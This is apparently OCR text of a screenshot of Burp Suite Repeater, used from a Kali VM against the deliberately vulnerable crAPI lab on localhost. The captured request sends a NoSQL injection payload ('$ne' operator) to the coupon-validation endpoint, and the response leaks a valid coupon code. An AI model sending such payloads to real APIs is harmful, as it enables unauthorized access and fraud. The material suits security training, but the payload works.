 kaliPentest on ASHDESKTOP - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4
20:29
crAPI
Online Video Do
Burp Suite Commun
Shortest Video o
Docs
Kali Forums
Kali NetHunter
Exploit-DB
Good Morning, user b!
Past Orders
Trash
File Syst
Home
Burp Suite Community Edition v2023.10.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel
Target: http://localhost:8888
HTTP/1
Request
Pretty Raw Hex
1 POST /community/api/v2/coupon/validate-coupon
HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8888/shop
8 Content-Type: application/json
9 Authorization: Bearer
10 Content-Length: 31
11 Origin: http://localhost:8888
12 Connection: close
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"coupon_code":{
"$ne":"123"
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Thu, 14 Dec 2023 01:28:58 GMT
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Headers: Accept, Content-Type,
Content-Length, Accept-Encoding, X-CSRF-Token,
Authorization
7 Access-Control-Allow-Methods: POST, GET, OPTIONS,
PUT, DELETE
8 Access-Control-Allow-Origin: *
9 Content-Length: 79
10
11 {
"coupon_code":"TRAC075",
"amount":"75",
"CreatedAt":"2023-11-05T21:50:57.986Z"
}
12
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 14
Response headers 8
Inspector
Notes
Validate
Wheel, $10.00
Search
0 highlights
Search
0 highlights
Done
443 bytes | 11 millis
Status: Running